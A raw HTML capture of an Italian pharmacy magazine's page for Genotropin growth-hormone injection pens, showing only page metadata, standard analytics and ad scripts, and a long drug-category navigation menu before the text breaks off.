

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/genotropin-5-3-mg-o-12-mg-polvere-e-solvente-per-soluzione-iniettabile-goquick-12-mg-polvere-e-solvente-per-soluzione-iniettabile-1-penna-pre-riempita-con-cartuccia-doppia-camera/
body_size: 53594
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera Feed dei commenti" href="https://www.farmacia.it/farmaco/genotropin-5-3-mg-o-12-mg-polvere-e-solvente-per-soluzione-iniettabile-goquick-12-mg-polvere-e-solvente-per-soluzione-iniettabile-1-penna-pre-riempita-con-cartuccia-doppia-camera/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/genotropin-5-3-mg-o-12-mg-polvere-e-solvente-per-soluzione-iniettabile-goquick-12-mg-polvere-e-solvente-per-soluzione-iniettabile-1-penna-pre-riempita-con-cartuccia-doppia-camera/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/1749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fgenotropin-5-3-mg-o-12-mg-polvere-e-solvente-per-soluzione-iniettabile-goquick-12-mg-polvere-e-solvente-per-soluzione-iniettabile-1-penna-pre-riempita-con-cartuccia-doppia-camera%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fgenotropin-5-3-mg-o-12-mg-polvere-e-solvente-per-soluzione-iniettabile-goquick-12-mg-polvere-e-solvente-per-soluzione-iniettabile-1-penna-pre-riempita-con-cartuccia-doppia-camera%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-1749 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li 